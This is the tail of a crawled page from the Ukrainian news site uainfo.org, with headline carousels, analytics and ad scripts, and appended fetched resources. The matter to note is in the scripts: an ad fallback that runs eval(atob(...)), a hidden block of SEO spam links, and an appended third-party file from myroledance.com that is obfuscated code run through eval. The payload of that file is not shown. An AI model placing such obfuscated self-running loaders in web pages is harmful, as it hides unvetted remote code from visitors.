                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">Росіяни атакували енергетичний обʼєкт ДТЕК в Одесі: без світла залишились понад 30 000 родин. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27033_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">У Чилі вирують масштабні пожежі: 18 людей загинули, згоріли тисячі гектарів лісу та сотні будинків. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">
                                    <img src="//uainfo.org/static/img/_/v/_veshchiy_oleg_rf_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">Бійці ЗСУ збили новий російський дрон  "Князь Віщий Олег"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html">
                                    <img src="//uainfo.org/static/img/_/r/_rot_3_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html">Під час виступу в Давосі Трамп двічі переплутав Гренландію з Ісландією і не зміг вимовити «Азербайджан»</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">
                                    <img src="//uainfo.org/static/img/5/6/563569542_1364970014985756_1749578196429818562_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">Тіна Кароль вибачилась за пісню про відсутність світла і тепла. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">
                                    <img src="//uainfo.org/static/img/_/d/_davos_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">Буданов у Давосі зробив заяву про "кардинальне вирішення війни"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27051_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html">Нокаут у виконанні Усика претендує на звання найкращого в боксі за підсумками 2025 року. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768821341--alfa2-sbu-u-2025-rotsi-vidminusuvala-vorozhe-ppo-na-4-mlrd.html">
                                    <img src="//uainfo.org/static/img/_/_/____41765_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768821341--alfa2-sbu-u-2025-rotsi-vidminusuvala-vorozhe-ppo-na-4-mlrd.html">"Альфа" СБУ у 2025 році відмінусувала вороже ППО на $4 млрд</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#403521292e262f6e2f322700272d21292c6e232f2d"><span class="__cf_email__" data-cfemail="90e5f1f9fef6ffbeffe2f7d0f7fdf1f9fcbef3fffd">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1895
content:
var _0xc96e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe85c(d,e,f){var g=_0xc96e[2][_0xc96e[1]](_0xc96e[0]);var h=g[_0xc96e[3]](0,e);var i=g[_0xc96e[3]](0,f);var j=d[_0xc96e[1]](_0xc96e[0])[_0xc96e[10]]()[_0xc96e[9]](function(a,b,c){if(h[_0xc96e[4]](b)!==-1)return a+=h[_0xc96e[4]](b)*(Math[_0xc96e[8]](e,c))},0);var k=_0xc96e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc96e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe85c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",60,"JmKxdpqFO",20,3,48))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769062662040796
body_size: 396
content:
cb__utl_cb_share_1769062662040796('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTUzNzIyMTIwMC1hbm5hLWdlcm1hbi1uYWNoYWxhLW90a3J5dG8tcmFib3RhdC1uYS1rcmVtbC1wb2xpdG9sb2dpaS5odG1sJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1769062662942924
body_size: 333
content:
callback__utl_cb_share_1769062662942924([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":16,"wh":1,"vb":1,"tm":2},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1537221200-anna-german-nachala-otkryto-rabotat-na-kreml-politologii.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1537221200-anna-german-nachala-otkryto-rabotat-na-kreml-politologii.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])